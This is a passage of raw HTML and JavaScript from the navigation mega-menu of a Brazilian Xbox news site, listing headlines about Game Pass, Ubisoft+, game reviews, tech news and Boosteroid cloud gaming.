href=\"https:\/\/www.centralxbox.com.br\/category\/xbox\/game-pass\/\" class=\"td-post-category\" >Game Pass<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/20\/dois-novos-jogos-chegaram-no-game-pass-20-de-janeiro\/\"  rel=\"bookmark\" title=\"DOIS NOVOS JOGOS chegaram no Game Pass! &#8211; 20 de janeiro\">DOIS NOVOS JOGOS chegaram no Game Pass! &#8211; 20 de janeiro<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/20\/revelados-xbox-divulga-segunda-leva-de-jogos-do-game-pass-para-janeiro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"REVELADOS! Xbox divulga segunda leva de jogos do Game Pass para janeiro\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"REVELADOS! Xbox divulga segunda leva de jogos do Game Pass para janeiro\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2026\/01\/Game-Pass-janeiro-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox\/game-pass\/\" class=\"td-post-category\" >Game Pass<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/20\/revelados-xbox-divulga-segunda-leva-de-jogos-do-game-pass-para-janeiro\/\"  rel=\"bookmark\" title=\"REVELADOS! Xbox divulga segunda leva de jogos do Game Pass para janeiro\">REVELADOS! Xbox divulga segunda leva de jogos do Game Pass para...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 200657;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/03\/19\/compartilhe-sua-assinatura-ubisoft-com-outra-pessoa-atraves-do-xbox-e-tenha-acesso-a-todos-os-jogos\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Compartilhe sua assinatura Ubisoft+ com outra pessoa atrav\u00e9s do XBOX e tenha acesso a todos os jogos\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"como assinar Ubisoft+ xbox\" title=\"Compartilhe sua assinatura Ubisoft+ com outra pessoa atrav\u00e9s do XBOX e tenha acesso a todos os jogos\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/03\/como-assinar-Ubisoftxbox-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox\/ubisoft\/\" class=\"td-post-category\" >Ubisoft+<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/03\/19\/compartilhe-sua-assinatura-ubisoft-com-outra-pessoa-atraves-do-xbox-e-tenha-acesso-a-todos-os-jogos\/\"  rel=\"bookmark\" title=\"Compartilhe sua assinatura Ubisoft+ com outra pessoa atrav\u00e9s do XBOX e tenha acesso a todos os jogos\">Compartilhe sua assinatura Ubisoft+ com outra pessoa atrav\u00e9s do XBOX e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/03\/18\/assassins-creed-shadows-analise-da-central\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Assassin&#8217;s Creed Shadows &#8211; An\u00e1lise da Central\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Assassin&#8217;s Creed Shadows &#8211; An\u00e1lise da Central\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/03\/f0a4c695cf1b651f0527d42c2aa963b5-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/analises\/\" class=\"td-post-category\" >An\u00e1lises<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/03\/18\/assassins-creed-shadows-analise-da-central\/\"  rel=\"bookmark\" title=\"Assassin&#8217;s Creed Shadows &#8211; An\u00e1lise da Central\">Assassin&#8217;s Creed Shadows &#8211; An\u00e1lise da Central<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2024\/01\/15\/ubisoft-revela-mudancas-no-seu-servico-de-assinaturas-o-ubisoft\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ubisoft revela mudan\u00e7as no seu servi\u00e7o de assinaturas, o Ubisoft+\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Ubisoft revela mudan\u00e7as no seu servi\u00e7o de assinaturas, o Ubisoft+\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2024\/01\/WhatsApp-Image-2024-01-15-at-13.43.07-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox\/ubisoft\/\" class=\"td-post-category\" >Ubisoft+<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2024\/01\/15\/ubisoft-revela-mudancas-no-seu-servico-de-assinaturas-o-ubisoft\/\"  rel=\"bookmark\" title=\"Ubisoft revela mudan\u00e7as no seu servi\u00e7o de assinaturas, o Ubisoft+\">Ubisoft revela mudan\u00e7as no seu servi\u00e7o de assinaturas, o Ubisoft+<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2023\/12\/12\/avatar-frontiers-of-pandora-analise-da-central\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Avatar: Frontiers of Pandora | An\u00e1lise da Central\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Parece que o Avatar: Frontiers of Pandora pode chegar no Game Pass!\" title=\"Avatar: Frontiers of Pandora | An\u00e1lise da Central\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2023\/12\/avatar-capa-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/analises\/\" class=\"td-post-category\" >An\u00e1lises<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2023\/12\/12\/avatar-frontiers-of-pandora-analise-da-central\/\"  rel=\"bookmark\" title=\"Avatar: Frontiers of Pandora | An\u00e1lise da Central\">Avatar: Frontiers of Pandora | An\u00e1lise da Central<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://www.centralxbox.com.br/category/xbox/">Todos</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="65306" href="https://www.centralxbox.com.br/category/xbox/xcloud/">Cloud Gaming</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="5218" href="https://www.centralxbox.com.br/category/xbox/ea-play/">EA Play</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="73584" href="https://www.centralxbox.com.br/category/xbox/game-pass/">Game Pass</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="200657" href="https://www.centralxbox.com.br/category/xbox/ubisoft/">Ubisoft+</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.centralxbox.com.br/2026/01/21/death-stranding-directors-cut-chega-ao-xbox-game-pass/"  rel="bookmark" class="td-image-wrap " title="Death Stranding Director&#8217;s Cut Chega ao Xbox Game Pass" ><img class="entry-thumb" src="[data-uri]" alt="" title="Death Stranding Director&#8217;s Cut Chega ao Xbox Game Pass" data-type="image_tag" data-img-url="https://www.centralxbox.com.br/wp-content/uploads/2026/01/death-stranding-directors-cut-is-heading-to-xbox-game-pass-v0-pwijqecyrieg1-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.centralxbox.com.br/category/xbox/game-pass/" class="td-post-category" >Game Pass</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.centralxbox.com.br/2026/01/21/death-stranding-directors-cut-chega-ao-xbox-game-pass/"  rel="bookmark" title="Death Stranding Director&#8217;s Cut Chega ao Xbox Game Pass">Death Stranding Director&#8217;s Cut Chega ao Xbox Game Pass</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.centralxbox.com.br/2026/01/20/xbox-game-pass-em-janeiro-de-2026-lista-completa-e-atualizada-com-waves-1-e-2/"  rel="bookmark" class="td-image-wrap " title="Xbox Game Pass em Janeiro de 2026: Lista Completa e Atualizada com Waves 1 e 2!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Xbox Game Pass em Janeiro de 2026: Lista Completa e Atualizada com Waves 1 e 2!" data-type="image_tag" data-img-url="https://www.centralxbox.com.br/wp-content/uploads/2026/01/death-stranding-xbox-game-pass-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.centralxbox.com.br/category/xbox/game-pass/" class="td-post-category" >Game Pass</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.centralxbox.com.br/2026/01/20/xbox-game-pass-em-janeiro-de-2026-lista-completa-e-atualizada-com-waves-1-e-2/"  rel="bookmark" title="Xbox Game Pass em Janeiro de 2026: Lista Completa e Atualizada com Waves 1 e 2!">Xbox Game Pass em Janeiro de 2026: Lista Completa e Atualizada&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.centralxbox.com.br/2026/01/20/007-first-light-suporte-xbox-play-anywhere/"  rel="bookmark" class="td-image-wrap " title="007: First Light terá suporte para o Xbox Play Anywhere" ><img class="entry-thumb" src="[data-uri]" alt="" title="007: First Light terá suporte para o Xbox Play Anywhere" data-type="image_tag" data-img-url="https://www.centralxbox.com.br/wp-content/uploads/2025/12/007-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.centralxbox.com.br/category/xbox/" class="td-post-category" >Xbox</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.centralxbox.com.br/2026/01/20/007-first-light-suporte-xbox-play-anywhere/"  rel="bookmark" title="007: First Light terá suporte para o Xbox Play Anywhere">007: First Light terá suporte para o Xbox Play Anywhere</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.centralxbox.com.br/2026/01/20/ele-esta-aqui-dont-nod-revela-life-is-strange-reunion-com-max-e-chloe/"  rel="bookmark" class="td-image-wrap " title="Ele está aqui! Don&#8217;t Nod revela Life is Strange: Reunion, com Max e Chloe" ><img class="entry-thumb" src="[data-uri]" alt="Através do site oficial do Xbox, a Don&#039;t Nod finalmente revelou o mais novo jogo da franquia Life is Strange, o Reunion, com a Max e Chloe de volta." title="Ele está aqui! Don&#8217;t Nod revela Life is Strange: Reunion, com Max e Chloe" data-type="image_tag" data-img-url="https://www.centralxbox.com.br/wp-content/uploads/2026/01/Life-is-Stange-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.centralxbox.com.br/category/xbox/" class="td-post-category" >Xbox</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.centralxbox.com.br/2026/01/20/ele-esta-aqui-dont-nod-revela-life-is-strange-reunion-com-max-e-chloe/"  rel="bookmark" title="Ele está aqui! Don&#8217;t Nod revela Life is Strange: Reunion, com Max e Chloe">Ele está aqui! Don&#8217;t Nod revela Life is Strange: Reunion, com&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-103225"><a href="https://www.centralxbox.com.br/category/xbox/game-pass/"><i class="fa fa-heart"></i>Game Pass</a></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-138700"><a href="https://www.centralxbox.com.br/category/xbox-pc/"><i class="fa fa-windows "></i>Tech</a></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_7 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"3831","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_mega_menu";
block_tdi_7.post_count = "4";
block_tdi_7.found_posts = "574";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "144";
tdBlocksArray.push(block_tdi_7);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_7));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/21\/satya-nadella-ia-provar-valor\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Satya Nadella: IA precisa provar seu valor ou vai perder apoio\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"A Apple afirmou que n\u00e3o ir\u00e1 usar o Bing no Safari!\" title=\"Satya Nadella: IA precisa provar seu valor ou vai perder apoio\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2024\/06\/Microsoft-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/tech\/\" class=\"td-post-category\" >Tech<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/21\/satya-nadella-ia-provar-valor\/\"  rel=\"bookmark\" title=\"Satya Nadella: IA precisa provar seu valor ou vai perder apoio\">Satya Nadella: IA precisa provar seu valor ou vai perder apoio<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/21\/control-shooter-2019-promocao-usd4-steam\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Control est\u00e1 com pre\u00e7o imperd\u00edvel na Steam\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Control est\u00e1 com pre\u00e7o imperd\u00edvel na Steam\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/10\/Control-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/steam\/\" class=\"td-post-category\" >Steam<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/21\/control-shooter-2019-promocao-usd4-steam\/\"  rel=\"bookmark\" title=\"Control est\u00e1 com pre\u00e7o imperd\u00edvel na Steam\">Control est\u00e1 com pre\u00e7o imperd\u00edvel na Steam<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/21\/nvidia-lanca-chip-n1x-arm-para-pc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"NVidia vai lan\u00e7ar seu primeiro processador baseado em ARM em 2026, afirma relat\u00f3rio\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"NVidia \u00e9 a nova empresa mais valiosa do mundo!\" title=\"NVidia vai lan\u00e7ar seu primeiro processador baseado em ARM em 2026, afirma relat\u00f3rio\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2024\/06\/NVidia-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/tech\/\" class=\"td-post-category\" >Tech<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/21\/nvidia-lanca-chip-n1x-arm-para-pc\/\"  rel=\"bookmark\" title=\"NVidia vai lan\u00e7ar seu primeiro processador baseado em ARM em 2026, afirma relat\u00f3rio\">NVidia vai lan\u00e7ar seu primeiro processador baseado em ARM em 2026,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/20\/ftc-apela-derrota-antitruste-contra-meta\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"FTC apela de derrota antitruste contra Meta\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"FTC apela de derrota antitruste contra Meta\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2026\/01\/Meta-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/tech\/\" class=\"td-post-category\" >Tech<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/20\/ftc-apela-derrota-antitruste-contra-meta\/\"  rel=\"bookmark\" title=\"FTC apela de derrota antitruste contra Meta\">FTC apela de derrota antitruste contra Meta<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_7","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_7));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 201368;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/09\/08\/boosteroid-adiciona-plano-de-assinatura-ultra-pro-com-recursos-de-conforto-para-jogadores-dedicados\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Boosteroid adiciona plano de assinatura Ultra Pro com recursos de conforto para jogadores dedicados\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Boosteroid adiciona plano de assinatura Ultra Pro com recursos de conforto para jogadores dedicados\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/09\/Boosteroid-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/boosteroid\/\" class=\"td-post-category\" >Boosteroid<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/09\/08\/boosteroid-adiciona-plano-de-assinatura-ultra-pro-com-recursos-de-conforto-para-jogadores-dedicados\/\"  rel=\"bookmark\" title=\"Boosteroid adiciona plano de assinatura Ultra Pro com recursos de conforto para jogadores dedicados\">Boosteroid adiciona plano de assinatura Ultra Pro com recursos de conforto...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/06\/18\/a-boosteroid-fortalece-seus-servicos-de-jogos-em-nuvem-com-a-parceria-oficial-do-titan-os\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Boosteroid fortalece seus servi\u00e7os de jogos em nuvem com a parceria oficial do Titan OS\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A Boosteroid fortalece seus servi\u00e7os de jogos em nuvem com a parceria oficial do Titan OS\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/06\/boosteroid-titan-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/boosteroid\/\" class=\"td-post-category\" >Boosteroid<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/06\/18\/a-boosteroid-fortalece-seus-servicos-de-jogos-em-nuvem-com-a-parceria-oficial-do-titan-os\/\"  rel=\"bookmark\" title=\"A Boosteroid fortalece seus servi\u00e7os de jogos em nuvem com a parceria oficial do Titan OS\">A Boosteroid fortalece seus servi\u00e7os de jogos em nuvem com a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/02\/12\/aprenda-como-rodar-titulos-de-playstation-no-seu-xbox-atraves-do-boosteroid\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Aprenda como rodar t\u00edtulos de PlayStation no seu Xbox atrav\u00e9s do Boosteroid\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Boosteroid\" title=\"Aprenda como rodar t\u00edtulos de PlayStation no seu Xbox atrav\u00e9s do Boosteroid\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/02\/rode-jogos-de-playstation-no-xbox-via-boosteroid-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/boosteroid\/\" 